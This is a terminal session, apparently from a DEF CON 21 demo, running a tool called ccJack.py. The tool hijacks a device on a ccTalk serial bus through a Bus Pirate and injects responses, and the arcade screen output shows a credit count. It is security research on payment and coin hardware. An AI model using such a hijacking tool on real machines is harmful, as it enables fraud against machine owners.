 nicolas@E6400:~/Projects/ccTalk/ > python ccJack.py -h
Usage: ccJack.py [options]
Options:
-h, --help show this help message and exit
-i DEVICE, --interface=DEVICE
Serial port to use
-b, --bus-pirate Use this switch to tell the serial port is a bus
pirate
-s SOURCE, --source=SOURCE
Source address of the device to hijack
-d DESTINATION, --destination=DESTINATION
Destination address of the device to hijack
-t TIME, --time=TIME Time to listen for packets
-r FILE, --read=FILE File to read responses from
nicolas@E6400:~/Projects/ccTalk/ > python ccJack.py -i /dev/buspirate -b -s 2 -d 7
[*] Serial timer reader running for 5 seconds...
[*] Stopping timer reader...
[*] Time slots found, ready for injection
[*] Replacing device @ 2 to 7
[*] Changing device address to 7
[*] Request sent
[*] Device successfully hijacked, starting responder thread
Enter header value to change (q to quit, l to list current values):
Value : l
Enter header value to change (q to quit, l to list current values):
Value :
PLAYER 1 HIGH-SCORE PLAYER 2
000000 000000 000000
1 OR 2 PLAYER AGAINST
SUPER TANK
CREDIT 002
PUSH 1 OR 2 PLAYER START
LOADING
defcon
21